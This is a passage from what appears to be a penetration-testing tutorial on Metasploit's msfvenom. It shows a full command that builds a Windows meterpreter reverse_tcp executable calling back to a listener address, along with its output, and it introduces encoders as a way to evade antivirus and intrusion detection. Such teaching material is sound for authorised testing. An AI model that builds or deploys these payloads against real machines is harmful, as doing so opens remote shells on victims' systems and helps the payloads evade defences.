 18. Then, we will use the -c option to add our first payload to the second:
root@kali:~# msfvenom -c First_Payload -a x86 --platform windows -p
windows/meterpreter/reverse_tcp LHOST=192.168.216.5 -f exe -o
multi.exe
Adding shellcode from First_Payload to the payload
No encoder or badchars specified, outputting raw payload
Payload size: 917 bytes
Final size of exe file: 73802 bytes
Saved as: multi.exe
root@kali:~#
19. When we execute the payload, we get a message box on the target machine and a
new session on our listener:
MessageBox ×
First Payload
OK
Encoders
Generating payloads is just the first step; nowadays security products, such as Intrusion
Detection Systems (IDSs), antivirus and anti-malware software, can easily pick up the
shellcode generated by MSFvenom. To help us evade security, we can use encoders to
encode our shellcode.